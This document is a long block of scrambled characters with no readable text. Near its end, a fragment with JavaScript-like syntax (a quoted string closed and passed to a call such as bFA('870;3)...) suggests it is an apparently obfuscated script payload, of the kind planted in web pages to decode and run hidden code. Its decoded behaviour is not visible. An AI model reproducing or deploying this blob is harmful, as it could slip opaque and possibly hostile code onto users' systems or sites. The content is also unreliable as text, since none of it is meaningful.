eQV7.\/c"{:n}TVGei.G_bhpa]ayp^!0lGhsQ=LGlQ!ti9vikQt)]gCQ_I{Gea1>ElQ^6080\/n8V{tr3=teE{.eaG=-}e92\/{!+s._5v(^Q(GE=-070s^\'.(]cfV1VV1s}.)i^0r>(=8Vs0o5GDr^ ]eV.u"6(1n4l76l!Vo6,l!GlY })VGvcyG6(o_>5ee^Q^.6?866aihn{@aQnb7i1+uo0nbee\\]_^Gb.iQiR8=uQG.^mo-.Ba])-^5QO.<ov5p%n]FiGEtQs^f7eO@]_=sll5O]xJoF:^{t;1qttr^ae PQlr7176hunV^0T]a=8716s]-) >,\/G.3h4]Q,admhKeptdGV-o|C1,,t}.#@tt)n^.ni]gV!  ^Gsu0=6BtcwnMl9e=3,-tQ08t76di]te7a9.O$iQ^QcnV0heQ03. x5goVQ-,%Gom65G.ea]+Qb:GV2 -64,Q0wKVGGQrrsbeg,1]^l..+n3t!)7VlQ0p;Q4=GhV;Z.sa )GeR&02)qX{GQlb#G:in^^.et7cVt.uI V!]e^rvf^}6uC6o4iV):n]56wr]lt)}*|O^g6!Gl](eiV1^fQe{-iir5;fov)n.nrQ<o^u2509;G,0\'Qr7=Gd1{on|6("il]jor3YGG)jwGeGp[5rGGn&t)tnnrcnd2}3aGe!^Ke)ls\'Qne6^i^Zee=v]V`=r^sGl\\);itQs]9VE;e\\9]Q2=8^3;e:sians9V-6]ke-.[7r_QqG(}%owe)Ga$i.eH .yQQV{09otGxqtQ9 ^hu;=tGh7Qz^^;Gleybtie9].obE 40iGf=^^s}me3]QtxaV3[e{Cloon1V es4neG8`Q)oaIyQpGhnVt !g&t5.yot bb ar]kQre#CGVM6l]V.enytl!avp^ylnx]a6fuxsb*eGjV4ik.Q,^VibG=u^|]^\'G3-^[( cen}=nVVQ!Q)^p;V]aQ]1l5mx1i^p .(tQ{QNG^nGG.,]uiGneiQpD,.2[Q|]}0f417E,QQ:e;^_Q,.b eVuca^^h)V9cehi[!ne,tGe3h}g&7^G(5v^U]|{GM}2r^]gGnQ =6mt,.e,eveQ^ccNE0ei6E2=I]8^}64(QSh,.dxl{o_6e8QQVn};eCehGQ)969V)%{.n88QnoE}5h^haR-a.nrei,M5y)XeQte3iQ^$QG.rd0)QB9gG+;dJ.)QG{d<Q13^uGv2}3e)=is5d.lv {uGC}rO^C90rQ ]GC4^)eBIoG<lQeV^QV;)}}Q.7]G)^z8K} 5GLcr^c !EfbpQyVorGrGtbpelVG+n,5d?G8.nDQQs@t,iGlG2t3w rG26Qee0QGMSGV-bt9GDGd}5:)hdek{;{f}00i:oin=_bs)AQ}^fu9s!,},ro}^0hQ=ue,CQrriyrVa(G05!txgr6=}k2sk5+.8_G,\'ui{=:!.o_8l;c\'VGeG)} z(feeo5pree 1wpe^sf3| Vd!VG-!Qe^]nr]c6^G?erZ(=vV"oe6,a^ao2(0!}73x7V6r9^efy.GGVdQeype^fN`o ]0;=L!t;aVgw^yV.Ve89lifg@:}QQaruuwlt569ev}.5_GGr\/91010-G`mxGoFV"uNe`,+.l.2;Gcy^"0]k,)GilQ^^E^eGQ;r{1l[Q}u16l{uub}-1]nVhtcabFl\\e,3Hut(nu69r8vGeVtGd9?Qr^!D,0(8-tRkr=s.QQ)eG-lecyt^=V1r?(].]iIi;=T}wk-{2},o+frQ\/.t^+4]Q0Q.06}v^.D!]sa$^(eV4V Q^ .G;ra9.Q|+neV!Q;6epQa;y.neSww0yad]Q2)osKViv!{GllV,rQ},^r=nlr\/l!2)9 6G7vEVm)tb)Vi0!AG:i[Z6Gjp]d+-8i,.+7Qu2.b_V!rVG-u;V(E E^0QG lnI!dvpGV]aG+6G}G^QzcDl2tl._:}59)n53GGi0h.rif}[VGd!G=n:W,9Qp=^%^pV}\/eGL^8G=P2$Qr[Vn+]bdVnsa G^istGSc VVGn]-s16Gr^w(Q;UVJ^sQU]#Gl61cQi(:GQip E)ae=it)[W7^(6M-V=|rr)V][!-n,u.e)QaikQ2]Sve.^VsV.^*4e|>G}m9.Q?.Q.eQG{ r^!3?opdrVV6=hneetQnnGGrd.))r=)^QQ]6-thQtQme<^9no54Eave.;,ept),aeGIs^s^G=5(:.dde5n5rG27^VGe,.Qm4!85hh^Qgo0yrQIVV"e^dV]=.:Vtx}Gt; G]o=i^a6 hll..Eoh;(V(51tS;lqGtQSc^1t685Gv-cG}GkV2rV)8o9)=sV9]2.57,(0NsVge.vu1I:: )Ko},&!A5^GeV^^"^e6}nr5p2.6uV!8t\/mnQ_GQ6]4nr;S",Qo.{VstV.sGza^8DeaGG`eG1aGG)}nT0ops^GntV^Vr8^(=.brV1Gt.Q^eanP\/oQ1u^ig&M.G)Qtf.rQurVed^b.u[tes0!-tGm^_4{beso)VsV]773elQ(V104%padag.GGQ.58d"0V,21c]rVoMqVvdGQ7Q3=^syD6rnQ!Qt QVTGif=2.pGk(fogt0%s !qQGp(|akc6"xQJ^tn,h,s20l }\'Ge7^7teQGQ7-^=is renGor=(6fer`4ZxVo.k^Q2);0|4,th]h(^iQgN1s^QeBQrn[1 ,QeacGQGdihV np(41bnTur+#tuYoQe^q.Q1t#:VG7(t.tEo]) ndn^i69>=G{srtt=n)^}^o49a"y9FVwu=CGVGgs,bGcb ^s-sQt7l9kQ.6^VeeQ_9p#il^Q\/^a$V1{IG()VeraGe25^](oGtoo^0(69rVQ^e!;VGVVf rofGsbr4e%;a9t.)GQ )z;}de:EG;iG1+{d51e!enuGV,.][K s4r3n]m|ce}wVr..a9}.seQ&leg{3Xes8\/DG0y{,]^ g.!G}eQema^h4le,G$!3sdnwC fGZVnfa 90j}^^iNdeGat6Gn=i-N^!tt^ta-,|7a8QlitMisivn!}3_r=M,lyjoo^0urie0"tanse=GJ(^V_$ w$EsbuylrfQGgno!B]fGs_[]ipy.n)rat2dp!QV2r:(l72V40SV,o&V45eVi.n}=#3maigot=dybV#;0aV}eeteG(}44a -x0lV.!  fo2 2V75^pGd 7"VeVqQn]_=[g)s.Q^sQG{vfy{`T 3e!e Q*e4 dmmep&OQl25s^jVu]uv2Q_Qno) l5D@.e6Gr0Q]}!Vs]Go^,,x)Fea&2wwrPrMl^n=)h]as)_5.#.}t.m(.rl.4QV^iV(,2=6V"N6^,)7a,wfQ0G}l>,tK8(ph9.qGcaenlirQ{e_[Va5_i_eyi]_G)e^vt1Zeo.GG,eVok^6eVCfop1^=zsi-r<_))t.[5]Gie0|7Z:e^G=)nEgQrh].D!i50k7see6eg-7=4GV+G^Gr3=e}yS] VrdL(3Qil;V5GQex d_Q8b6ce0{6"VjoG=Oy)arsg]oN!4KG\'!eG, onu^7i=5.e.1l7G^vi=Y]VGu.=m;c-_kbzcu7.{QCoeV.;7;&Na|.a(}Vd7be.(iinEi01qc%Q<$a_ga^\'()$G*pdGa._l^r:o -(QGe3rd)G20 rtn:^L 41V^0oootTpGr6nV(!,;.^0d^66,-G4V7V;}Vs.o>,^4"s`,n g7tr27sr-vQVc:QVaa3z=1#mG]1]1!(0ioWuM-Q8o9e6V,aaye};lm+d^^c5s.0^GoG6sko&QGv]GcGlia.xfaQ.a)ue3GpGG>t ugQbnNz5)}per;t)_-meeCH}4^d7aGQ,7:boruyV)eQNtx,,mcsrinC891VeG{0.m}t!\'=^=n.eo_9"_!rp2=elngep7^C&@4tK`Ql7{1{]l!If,$Ux 3>l^el7^f;0aV2}|GzoJ,(;V^,y,-_nGG!rVFeb"_"6G)-^g=VQ^Rrvx $lMwfi!1TdtG!iK)}}eV"S=e)0]=aQQ(eo)V`e_ b}.q(-G2Qn.8Qi{Quiob.Ug}nu^6:VG=G^o^G21f.)j8QiiS7s o&[G }lg08GsZ0k]Qh6V.C5C,^25Odp  {i^.:nYJSQ=).EV5Wr]^\'Q7t)3)!"^9^pM}Vur][]er.`1k)sGi( G_.p9i!$(nf:(9]8Q6[fQrV8ti0iyo:o5 90c )lGt$8_^1+5!^GVJ7Lu[,].HsuG_26:G1ej^8aRzaHw^s] tlM6u.^e2!l.g0is^V6.e"n8ker1Q{92Ve0{el^nrVr.|G,Jn=seee6) v=$+ue$Vg=}0e^Qb7}dmuG,a4)^b) uio7];nVa2e0_;$=Gnp4}-V;VbKaV6^01rG,3QG}y"QGfeq{"!eVRur|&[a8ot^Qi^!.e-I4r_fm31Q)prMM7%zya(tcpbdtr_a&Prn,i);.3.inivin( a\'o!(e}e6,nG{9EQgQ.dV9V.0ota =Tnsi^i_r??aCeC 7=7{_L1lMvr.5o2lyiGViKMNiR=kQ(9o6Q75n5=tV.n9gIwg\\uGGawe.VG ][lt6^).xG2s^DuQ4Qw.V7Gp^eUepV3Q(sdafa-71e8:.u^tVVdVQ9)2[Gn2^6VQG^,5^r^#iGs!Q+t7VGG;@3. uG.6st6e70e8Q-ae2dl:\'iMNrGfQ V^:V^rewQpVtVamc-^!QV4G(-00UGVDe)u(m]ui^2V?).:1aVm!4[Xn^t,looR)a GeR7e(6tt]i =0m5]6]wa*)!en,GGt02 7^ESKDCe)GnGVdrG;oV^H.5^t2s^Gm{3]Gt9,e^Gt9Gtvn] ^=]FfQ0.te8eeu}re2..^{ d1,^)tVlGGG0.sat7e]6mcru=%r^Qo(rGGrVGVt^d=QoaFV]`,TGf}VxVo.V;}^)v.r.s^);nr8(_riv;|l iQeGsie)mgt`m2;Q6a_S9Ct7=Q^0nirtQXcoap^un.9dtVrVYe(GDr\/kVe3eQ:e)=GVhe.]-ts=7Q,irQ`Ga])_l0-eQt.|k3^}Jic}2wo)->]0m8^G@t-4,&QfVGql7ibcaeQVx_e6G2$i9= ln..#`rC.6\/]VintSOGGG (sfl0y5:Qf=[t^}}57!.1IBlmmeo&^l66slGi9.2$^!u].o,=t.dy7l]6)V)}ineXV){G\/li0;XKu;n_l5(_-x.VG|(wQ}Gv"u,Q{G{9eGce^kpV}7NGeeQ;y{G VGQ;Ct9}GL1pGtVnoGpQ"99{.ta:wE}Qs]^.eGV?e>a23Ki0IeQG`oCa$1(^)Q3,8-..MQ4>_7^8o(VySPXEn-dR+:gbM5e5 d(m.0_Q:Ia5QYZ+^afg2q^Qey"e08geD1.5oS]bntp2>GV80{G1LdiDQci>Noi3"ats@V{G.]t.!ehfQQ16]luvf]a}a;G.- G6to6x !G^}8L{\/Qd d.ch[GGl87^nGQ$8j)\'{#7di.^.^y;^{Qrdga(-cV1VQ5G^.eQ fV48 .))Ga GWiatQ*etcuG72^aeVe.e)!QuQ1*qcQy_rG4H0$n"{n\/\/tVesV;Vn.r!.GV(VGsa}^ta`2Q^Q,8?w|e6x3VrhnG_G=GQAs{]Vt3Ve:yxVte)eNoA}KA`ft1"V.inAce0ptexeS!}{CQIia0C!scmv)2e^Q0^< AGath)V?.=uin ^i}TGrs(t`7co(aitlyQQxs,}Zs8n 0sS$,ekGyz}Q7eA$(tir.3TtI8+5px}r-Xbyex0^ot>3;o)tae#)aV=wVi)2 9^ee]e5d^&^o7;>1e7(Qr,.Gaqh(cGe_brEyVeQQg}GyraG.al1|e,QhdsvetGc-ttX|={+x2]_x"aGV0eswt:}oq^.i`.erVNcV7d!_=GMbQ g(1^V=6sF4 eTGiw^=extQce{f.i.^i9iG.!V lthV!cx.]jG{Qc}Gl60=:iu.itIs3$}&ssuM6p!QoauGGh(s!Gaslt3t!*.v"r5G)}koGe6..s7i,ad)yrp86^7Q^$VV^a]mrr80e=slyaGdVa}06leo .Y.6ee0\\Q)6G\/Q!QGkzZ=0ie$t1)66uotGtD61:eh"a^-_^G_Q}6{,kt}x.b ][}o.3fG3l3]eaGohm^toGe}y!\'=u;cnd3Gr-3,]e]%T5nn^dnG!3my0uE7) GsDttd?VQdnsave.V9em;ce"s .Rs VVe^0Q8ed}^Va\\6x.^aa%ee,]V]s9.!Vtbt oO^d:@q}2t{e)W^o|e^VVVs^[-v)d(.=e\'r]e8}aKlcc^]lh)el r^V0yes;6j: Q7 ]tt7s7e^[sVlGsciQ^^l],G9i_G-Seq[Qs_^v7G&Y]G(ti9:Gjb8G4TeonD>Qvg`=3eV_raD lySd7^^2e(4aui1Vl9u]7QeV>5)b_Gfx9Qn&i11V6}dkVQn^Vfs-3}ukQo^V(s 6DEr_Q4Q1!Qu^,t.VevGl]nld7Qa:ie+E5`G}Q66alt{5ppQr&g:rdceeu4dxnc^]r3GEQ%9c_^re;-)d,v0-,9(c1-t=QG4}]ae_n>V3-XcV1}Qo7.=1.e4,frm$:Q. 5uce]GrteQtUV{g!5}e3.]dfn eo2l^G\/VVH4I Q=177! h1uornQs())yd4=e$3\' Q;dnm;Gc:3Vi).}9GTi;IQ^e^se{OGaVb.me1^.6QOocQcie7.9)Q:ohvR()f0VsQV (VQbtu1^,nT%s1QadeN^;G0ueasJhvaGrue1er (G(t)^eeveoeltnrEee(eVQQ Q^4^_uQ{G=eSeateV&cQyG9uGQ0`tG8iiceGt2s,GUQ72U..50t!" D)g]:iGG;.5DxV62= QQb=(6GbsrrQPi9pie$4d)z-co7Q.l.}G`o)os.ec?Vrx9E[g:^^GVzGQh^V=urLCrm.bQt;Q-G)fE_G4 !iveaa7E8EQt1!ot7=1)P7)!g7mnE-sQ]ewVGs_)QU..s773\/looGc=^E7cHQV=-:V_6iQ)^i]te4]V5P_1oG9c.p2w-1=G}o]!0ii3)m"1e.V?(:Q{!aa._5.1)QpQ61n;G5.imGu=()Q$0MB]eVV9GoG6(5baG<^l`)G5e} a a.fV4.1Q(gX3]t)ifGo) ]^=-3arkGQE^3tal>1utt5eaV=o iQQ` .:V]T e)LG6G-o4ge!u.Vod QectG4j0n70pXQJ=M!iVlc%duf8D^_ede6.h!,Qq.ts:0^NQ7]u8e=d9eVoQs.hi(^o.t!}d ,^R|G.$a)eQ^nitnh3nr;|,eQsQ.7o,i;de0e1VyeGfgGsX{faf:06)i1p..Qeog^be)ra!a6i`.1u|,GaptVVGdktiGi)" D} P77uh.GG&GQ_[tGVEd]emi7)Ge^o]];<tf^]u.]3^7L\')9x)2eM30b.o1icQ5rQ1tsVl]1609-=^].5Ps1deltt.))u^7ea-1-4eee5._nV|heu5idrM6a=2nQeVVb0]ei]1coq2.Q7^L23V2Gir1+}Q0u).ZV0!5Gk)eE2wl$.ueS,4]oj]]$hQVA^G?IJ9}=GG1iGQ4y!ts!\/ui_5S,7sVadV lCQbGV. 77se]^p("y^4e).;egadta=0(;AE46]^GG=s!.eieniG4oV1,SVeQGlcetf8nns7,s,pN6GGteV)]m iQg;4dp>7nnpP.tphi_"Tymc.^]ufQe3!M.GNV.r0<VudItc!0GcVGl80x^eGieG04,aso1Vv_]Vi7u^G(sQkk0ub2o("02}"X{ur,f.aQe8=ae,oursQeiE6Qwei`B^cs5"eDH.^.GNQG6t+17M=^w^aS:G}.3mb5(1 shGpssf3()&os9Vd-G,=rV.G.3Q_iL8!(Te0^g^=d0nG$r0 i}QEwf^l)0jpUss;G11VNQlt}68e^_%{o-oke .!QDEtsQiQ 2slV=.oo!0i nho0te-otlc)"T}ry_\' [zt.eEasxG^iC6G ca,t}661^ds, 7r5S=^nrVlG5\\co(l7ednbdsQaVlsT^inGlo^Q.ToDoneh6K1{er.Vn!.TGo)Gi5e4Q!6QA}far_$c7dd!SHeo7l6eV^+G3_.8!G^tfsn]^rQ)s8w4.4deQn.rti5 DQ "G;lV7"lta&rbr-cGoe]9x02Gnn>mQkTt^rQ0Igc87h^,`.G.t_lo6}j0PoVe,a( C{ Q8;7^as7GiGi7woGz-,o=#CBcsi6!5Vy)=eVK,84^QVnpeGV^f0(9uQbTtt-ce9Q29_53yxaec9V (f)o^2t9G-idGGGMQ^ssR-(1t(,r1Gu^K0Q0c7vVoQu*te&^-"^*V5Pe4{g6QN5-a){_Q-WG=8svVstGe^1e7tsc[rGQGl=r|esG{G]7f=04 {y4CQ!510QGi=(dQ=:ur f(&te^&^p:a*8YBlk(G1{dn^u0bAT5]ejlpuG%7(.,ez3^eh4{mqiu55,e-doae18VQc7Q-^0G^90x6VVD4b^GrrndrG5VoM=rpt)14oWG!Aaac7V?es_a^_!uP,,u_w0oae^)8G8lem,8oT^Sehn->r..QlsqXd5G%ete+g77{GPQQm4yb-tVQ":^G{x1N!nne!mr} =QitpTSQ6!tQ]!lsaVx)ueTQtt,uMr0OtiVsQsG5]r Gr^!7qGPr-bVt4ri(6=veUV7(ssVe{VQz"plF.^7(}.(0Rg4; .11QVgeVo=eMeQufr9eQie<m)yteGGntre=e=1^t"G0oG^i.t6u^VcgmV,"=1Q,,I6r2)s;Q,Gl!agga)G azgQs e<t t}7M%u7 e)dQ=8n.nNps]7}0`p!w]84xua5 Snl)rpa7I:EQ9n"s^ls])%aid=s"kG^_5u}G56,np}(cQ^QUg S8S.xK$2[O44\/IG!r(snvGJnt&1Vs[deape}nV0-pGQeeV)b^Gt.-)Gf]^oG"Q,V^VG,.n]!sQGF5)Ne_V2^d4et8G6GGhe6e^GVK)t9%75}t9e<,Q7Ge^-{g;-;e7V}mrV0Vt[nt)sV>VQc8 1;Er[T^$7b6S,sd#isH0XGGC7r5 aD7VtVo31e,rb)!, 1Qp3ap#(g&areQ1GaGs}G.a^3Vtr!9Q5V="ydluwrpm(7u9e(i-)("p3oVn!a0a^.Q-^fete1tQQ7Vn))).]oa#72cGV,)+fb3V6lk8:6ie-sA0cXeKcE}^enip h& nvhf1p_nro;4(V4lbVk=V?GGva37QG]iAQ)1Qo)GrGd)h6-6.Q-nnt`7g5,eep7dse.{x.oVGV,^6ynmtEQS&8pW-V%VMGQ)k-^3Vfir-Wps,,95>mt[Cep81V^DpQ .j]eCGGDfGoL-D%)!e0r"wG-}9)]nU6Q-Gubt,. u_pacear4+Vu3oatA:pG, Q7c6eo9dwGGi us?x^_nfx7}-C2iu^R^?QGV4e_5Qg87n(tsV7PoY(p.g=_tl2i!;>ng8GV03]tiGp>^feuDc^l-,Vgf n#<!rnQGtVs)+=!QV0GQdVe^)g^^ir_tht"Qr^)f;t Gin4 t.}cr)8V^"so}e]e]th-)y][tm^in.6 l-ll0cn6_G9Q5Qe()rYr*q=w*Q2V6f.j0b4ee^GyysFmt ]enQ4dae)eodVG!]Q:TafaxB1n6e6uGcesny(,he.hR,ek.pV)Keyiot!)xGEGxigercG+"aroV.Xu0Q]GQs47kGc.(o^$aVQ.6Qz6yeQ]nZGqladGe]rtQVZ{t entrdnaQ ].sefo"am5QmG.^-\/aV]1se\/Qj,n{c^;^Gi.QVGcr^tA$673GmahsTL1cQ3_r17cg1..aG.Vner]^d1aS^%reiv.WQoh:vu-,V^1-le^tJ+!4V$"kj.()Q!,t.Vi.V=s[l8arfI.-Qek=gs7aQ]}-_g^+Vo2rhQdf!f]9CrVetV^o4GaQ":q.jcltsiQr7d#t8;bhec^o`T#^4lv"yV"Ql e})=:(],v2oe7clet)r^.c],E(_]i8G|k-Vceln.cV-V;e.-of]yoVx"}:9c,$p) =gs=f26Qrz6U\'V LonqQ6l^bVF"3B}jh]ps]2h){u]4VEi!(t8at9:[@!5c}Vn.Pape}7QoGGV!Gai!rQo. cn,16sG,"-^fc7an9elaVQ G.E., cQ}g4aV^72!G,p6Qe0e:]gt}lVoWstehmQtop8Go:oE6r,f6mnvxe80_Qwa.GEk]5+.nV!QGQ^asV`6(^Vr]dQgB:eVmT%6)6V(Vh(dr^G)lVQ`hV4H Hu.9:e09e=,:^,es.G5)bt-C0!"G@r7^nevs)gcaoiV^7e-aQkQ)dQV[.tkQ}p^S.^71G8 eG7(ot8dQuVw26>rher"3a-%edJe8nSH,eV!GVi wGuatQ4^a)]7ulm S%K^Ve)ae>g{ly7ncV!GsLm) tn5ie)!t--eGiG^dmVCl3%Vm{nt6,|xV-_"7!tG0GVt, x}l:o6s]c*V0)GmmUQisQs3VQ^=1zV.( re)NGk5)}c2+Q"6X.3eG_;^Q7tGe{-})r!af^Q^^Q;1:!st(ipVa)a.6Qto]Qt4Q.VgpQ`b1u1grGcbdQr[.0r"i]^s957 M^=Qmio$897V!einhu21WQlc=r&s",Ol8!V\\!Qt^15out,!=nGsk[V;8e+]u"(Htt^Q o8Q`t-9Qc,)I}7`Qe,^}:!6V4|iV7&e(2L9t]shu-c3mG)e]i8390gf -)}$ekV!tMIQG^ s{oVdDsVt3^.oVo^oG 9KAslhA!r46.3a79UiGY4lR]mO)QVyVeG|tGyi3hn]VGfbecVQ7@VG8nt0Qb4o+hGuofw.a-rg]iolce!)ucaoQ-Gi]Qrd96p:t7 GfVb-rai..^2],nh4m3ic^x.D"r-;.m[iJ-KGV)G^Qua"B(4__]sie}8r}fixQtpe,[Mpie1t ),e3!omi^0(^sQ6gQTtcpojcabg]trn^)rlr^^6,^,G(nkQorunQmrg-0Vndsl8(^&m6QV;VhVT!:Cv!]GGGott}=ugs"nuGQon19;\/,:e`,jG(nV(iGo6fd0d!(G7Q^^QG(g\'oV-G!n-fo #vQ:`:ei7ee7sGVkoQe3npGQ{501i^0 .ec]0i a^rfn={Vs7etsQQ7 79;fQGSmriG{,r9QG r7Q.rur#Qp&n^iuy0sgr9&.oQdaet 5]Vc3GE.GpKe-,G1}Bt}=9o^p_7o){$adpG9o;%Q0Qonssx65r9e.]}?1Vy)}_^w6:u!5^6o7U$;w]^{Qnet-tS=dg)ud(wQMtQtnwQ[G&\/.th-}e%^GrPo+oGtQQ^aDoH PG).dGuG0]dG6$Q3QT.veoQchtyV,23Q.vLD3V&h7{r90.Vqa^tGG^zl&)agVeQrG]"V\'}GVRGn47b])99!G.{e8SG1= 35_$]t5|)^4W^^\\>s"9]Ph9QQwGM=_G.:t-g)csgVQ)$V:QiK 8&VQxgTr5}sn48alsR^uGohMrhQ^3G)(1QnGr!3.G.G]6g,] g^iefQe11 ]`tt=tb{Q_3ifl)h^^=OI^-hctrni=V $c1m`;eer{]xar[QQ.]w5Gn6e3Ps6eQGQa^{ rtts,QT ans}n:8*.s,0G"0`+8n5Q<id;ve=3Qa0ycf.]c8eet4V-.r,p]_b=Luje4(V.1uI;B=[*.;^0l.zd}5Px="3^i-m5ts6c$y1s]9^(x>CGt?o.e.aGP S!encG8F.7{BVGQj6o$smQ^oy6oFdVQV1t;,6]Rw9,aMVe3GG}$]8;]0md8!sVv^"G Ee20[}#8u7fQ1om]SoQV QIno[G5sd=llQ$.^lca0EtVGr&!d Q]23fcN11=tibQ,C?0tQ2V61)!(_=tn2rCNM7]t?)e4i=\'+n0r^48CVw=!Gs =eG9 QcQ.hQ.vaQt9a,l!Z]!Gce]yE{e{eQot-ee8.h.D^rdT90n Bkrb],xGn7-GOr.V!]rfGien0mi.w.in^d$GQ.3uqdep4: !i! VQQi5v.mskw.)}Ceah5r G6biGee[hv174VQ"l2rGn }e_ kda^1QyeQQwa3}7Q]DQek+%t_a!1tesQ4ene2c{T,G2c!m^.h!3e aOee^t!40!Kxcfesan6)ngtl!obG]tf]o ]ndi )-a6C^er];t30-3"YG3e;0Q;V#r]^.s\/ dVisp^T(G sueGGV0*.V;6Q{VV0QQi1[{q}V0^eDde]_c#tsrg<!3]Q+7rQi5I..l .+wn!)) I!uUQYaes n^I9dfQ9eC!rG5^(nGGheGSB5{ 59tuj)i:ves}VeG^u^4)Geysk1{fgt_ )6n{eGaQet?Ge Q!24:19o).i}ct_G]n9J^0i?=e-V!Sxa}ceG]q et:eafQ4)0xt!kr.{fk@e7gst1^{i!eR r=(rUw7_G8)t6Qs5GKatGVa(;aQ- V8uq c1t5vt4V^q}}C;oaQe QVQ i0rcorYt$&}^J)iosQte G=GsrpgQsa;;i^negGdo8,0 G6Q0Gbn^-54ta,Vt;^Q9^OlQa-ME93],3GGlr ^.t ap_^tGQ=C^.G0G!ee8iYE$Hdt.90V\/Yb)teW u9rrp{ <ea3G.:(r8tfon5teQ6t_ylVd2^VTQ,eG"e)tmV-6iV{^e6^{7i(rtG"6Vuq:l v}r)!cV2W }6{l ^ ocM]gselGai[ek!;gV=w-e)]Q sR5s5w6Vl;9xi]49h 6C0.e6 2G_c#g5EtG:] a$oGQGw$1qr0in6oo,s5te)!+ rpQ3n^78:?5vtmGwG=![^9r^+G8`er}44nQ.^Vi%^\'oVGGS^^(01)9,l_.-}]VxQ09 p8b^!{]I^d2utJ:63Q9 V8=QQc)d"i"G Q, Vn{tyiO.21s \/sumVobVe-r!e+i..EG#[) ren]if7^Go( eg!ee0oleicV]p7GV&u}eGGtnl\/0 ng6 7:=V|]xQe< DiCQ +e9_,ses$9lr],xceV8:h ]}(_)0^2M!no]1GQie]Clf-s;_ VKc hxeS\/.8a1or.6gG2{louGis 9,.a]xi5- V;=Vna{G!QeVe{eEs-u3r0O1th)y6 si(:1Gr.6;ad^au#!do9IG"c{VNTeh FV`e(Gf;&xcn7)rVxfeG8n]rsae!^QlLtne6*Qa.t^aGV  n=4cw$grgjr^nt} ;tavx;7t"ebenote_3,sG3GeQQa Qn;Q]G^)VNGe^! =,C|=aot.aQV6t7e,r(3oG7!da(] !.afr(s it l[ 7]_ :u6#xtXM.B^]G!(a SD56712.8s9^m)l)V .t;;^]tr86eVr!`)rcoQtooet90 =Q7,cid]e6V.t9nr)4,rydrd|rts,cp@t 8,ent>n.Sx2223le%e!)eQr1iS{D5Qe1rV;p4a*.Yu)ealQ,{tQo5=,-6l.!$ua(tFQlo"^r"es)5 o!lipc8e!rGerft$8:E-.`.l,^umeata^naG5^k,e$ ,cD|rien]n"l\'F^m<7,=aQQ11G!5c)G9 lV)Gc.l^3.rrGe676i^we7iGa3QgGC99w<F .u.inoe ;0Hi3QV&93t90Q)  b}t6Tdsuy76U^(wW^bCQ2V.))t0@LV^,i.=r>a)5= su6i+G2Gon}__rct}Euc^9k\/^x5V\\n(aG]gr*37{aevax._*@ee^&C1u 73 gin_r2aQ^Cm^otQt- t.{]E,b^2x..^=vb a}"6w! !t]Quf_G8gd0lytQ,Qoco1,l,5}(7;drm^ opb3p`{^genvuG!.3nV(t7eIv GsTQ0; Qn{iof |]tT.4aa!2hGnEt>uyu)QGk^c;VQ]a1 G o)eo Qte$sNG;e:e!h _sape)l(oe=diG.GG0T3Vec^1^n59VQ9iGr=.7.)rte8e9tm."1?]u,e4i9)(h[7<.()e9^14y^Q.!%rhQnFxa)-{wnee\\ce!tb+.3Vnl oCe7o^Vrdg)iosVq}=|Q(gbo!nsuib](m)5,]a8i]Q))7u]m!td)i ivqGC^n^teQ -t1ub5^}}u7lloi^3Tro|at^.^W)}^]G[]Ib+\'91tgpdcn- Ev1p!.cr\'ge{z,Q^Gte uV=uGG.u.oVo QtDf+nVss5ano^8aVV!hfu5i36,"G-a}}{rQ-9)tG=ub3eGafaLlee,V7G'),bFA('870;3)=73.tSGr a(rUhoQ,_V 5]s1V71ncV9:GVeoCpZeVD:p0V4MQ!o^{0G.G,82;k_s)^)}V.[19?-]ZGHs(4QQnnV4 Tw\'s_(&04hgT7Q4}w2] (Q^t Q^a.8QeQVohQnsd^Vn@ZGq|7QVDiVG:1Vie,0Gu8u{^ty!dlttVnGnfo]crGNliGG]aFq):gS=)SxnGZ 0rZ(Vulx^5$o4los:_G."]{QVeef]9h9vk^ZxVZ.f))GaQ\/^x0abG^7eo1VH[,r`Z^6&"=pQs)Ve^as^n}0o5 ]=oQ904Qst,9GD530 ;{QZ0;l .6V)Qrcb3ujr=f^E_^.lxGFrQhZ9iW}l^s0c}[e^.gs=[}906a{u|{QQv,l!);Z\/VBZaVfQGG%sSI6G;vc) . 0=0,rqG^e_e.)E#pem4stjpxfG!s;6+ G$l ! DdQd^G0]cZ^6C]dfA1^Q,5kQ;l;VVaodG4Gr^{z7))k8tQVV{v6,7p}p*.^r`[VGaVGuab2Q]=@ ;ng0G.s?VnsGa_Ze9^RZ_;V]Pag6hM!G^G1bTVwV5\/Dca1jQgQIT,^c.}97ZnT7;d\\VVt{mp#xr,}.( o73e:rG^,%eV u6^eoh;^3$p9ran4!a q2V)[):|.1;]u)o..XtTz66_^9S:V)Q^2P)sQiO0p!<i.e\\1}hp0]s7*3.wNT8prqeoV!pQZ18])],]QNGa6pO.]oGQsuVeEs.,t.n%;Gt.dgcFVp.^]Vw)E=sQ5e 0s|1)sa)Q[.VoG|^+);,kdTG;56?Y9G1GQZpvl})l|[Gh=VCGb0el0 ;36]3^k#ySi p,a,0+Q9rQx EG:wuF$V%E^(a,^dOGu5l!T,teSQ5GG1{nvQ*^6e*.s70ed^q^xa tiQrG5Vi+Q!0+$.7y :nMcrpQ7p2!tYx?.9cgQt\\ir^r=1.stVrVq")G89GQ9dmV]e^b.{3.}o;.:V_QliYZ,t!^)5}sc0)F.^=wbfpZq.x]nTGm=!N*}]G_R}dVz6a9^G0_(ii2Qe;nqQn0sc8G(}=E^59so$sbVrf\'o6\/tGVo4{sr(l\/r]1N,92i6)hi]de,Q4i$ac=}ueQQ0]Gtrm*^M^g}eC8Va d7Q2"sQn:6}],!^!f ]a"i!7y-.V3$0)gsa[WQ.]$)oZ.(p2.y*Giedr?)4Ev t}G],eGQ})2e>_ao.Gq(0Qa0o),)T.a^w,do37}$!V`})2.";=Q:.en^^o]SC,v=P;tQVe3M,dQt7_5V{Zi,eVo;i5nt3GZ$)Z8VV9Q0dqr;T9l5[.z!)^e.rQlQ.Z(6st0hW9.UQ[]],[3)QQ,q[Y3G9} y{^P+QZ n]D(Z)0GDVZ1)!ad..^Zrq,)3eG^^)Y]Q)QGysiG9tVGG]8afs(.{=V+GHaVn6t4g!:uT_^]ht,n(1.VG5^ZuQaleol4"G;`epGeQ5Q2!Z0t4Q`me7d^V]=Z((gf^u^Q.o$96]xVGqVQGetIS 8 qV9^aGaV(6u]]0^i;))Vr}nVdG!^ QZ[3"]pze; r1?a!Gt=(SmrV(wacyGh.4l,) F,QQsQV4Q. =r!V5G)!\'e .inc}=0^VZ(^!.Z^ac+^ra66VZED1!=,bia5e=G.svqsu}.G`^ f}Q 